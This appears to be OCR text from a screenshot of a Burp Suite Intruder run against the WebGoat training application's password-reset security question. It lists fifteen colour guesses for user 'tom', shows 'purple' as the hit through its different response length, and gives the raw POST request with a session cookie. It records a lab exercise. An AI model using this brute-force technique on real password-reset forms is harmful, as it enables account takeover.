 Intruder attack 4
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
4 purple 200 395
0 200 384
1 black 200 384
2 blue 200 384
3 green 200 384
5 yellow 200 384
6 red 200 384
7 pink 200 384
8 orange 200 384
9 coral 200 384
10 gilt 200 384
11 pewter 200 384
12 turq 200 384
13 bronze 200 384
14 fuchsia 200 384
请求 响应
Raw 参数 头 Hex
POST /WebGoat/PasswordReset/questions HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 36
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=DFwXtedFXZwmY7EjcdFbPJTR9yJ_2rKiHPYheAvD
username=tom&securityQuestion=purple
? < + > 输入搜索字词 没有比赛
完成了